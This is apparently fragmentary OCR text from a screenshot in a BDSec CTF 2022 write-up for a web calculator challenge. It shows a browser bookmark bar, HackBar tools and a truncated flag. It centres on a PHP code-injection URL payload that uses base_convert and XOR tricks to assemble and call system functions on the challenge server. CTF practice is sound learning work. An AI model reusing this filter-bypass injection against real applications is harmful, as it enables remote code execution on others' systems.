 BDSec CTF 2022
My Awesome Calculato
BDSEC-CTF Writeups
My Awesome Calculato
(84条消息) BUU-WEB-[C
不安全 206.189.236.145:9001/?calculation=base_convert(1751504350,10,36)(base_convert(15941,10,36).(dechex(16)^asin...
7
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
Result :
BDSEC{aW3sOm3_c4LcUl4T1oN_iS_NoT_S
1030) return "Calculation too long.";
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
URL
http://206.189.236.145:9001/?calculation=base_convert(1751504350,10,36)(base_convert(15941,10,36).(dechex(16)^asinh^pi))
Enable POST
ADD HEADER